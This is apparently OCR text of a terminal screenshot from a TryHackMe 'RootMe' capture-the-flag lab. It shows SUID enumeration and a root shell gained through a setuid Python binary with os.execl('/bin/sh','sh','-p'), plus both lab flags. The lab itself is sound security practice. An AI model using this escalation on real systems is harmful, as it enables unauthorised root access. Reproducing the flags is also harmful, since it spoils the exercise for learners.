 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
php-reverse-shell : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
www-data@rootme:/$ ls -la /usr/bin/python
-rwsr-sr-x 1 root root 3665768 Aug  4  2020 /usr/bin/python
www-data@rootme:/$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
bash: ./python: No such file or directory
)'w-data@rootme:/$ /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")
# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
root.txt
# cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
# find / -type f -name "user.txt"
/var/www/user.txt
# cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
#
- : sudo openvpn TryHackMe : zsh php-reverse-shell : nc php-reverse-shell : zsh
php-reverse-shell : nc — Konsole python | GTFOBins - Mozilla Firefox 12:05 AM
3/3/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.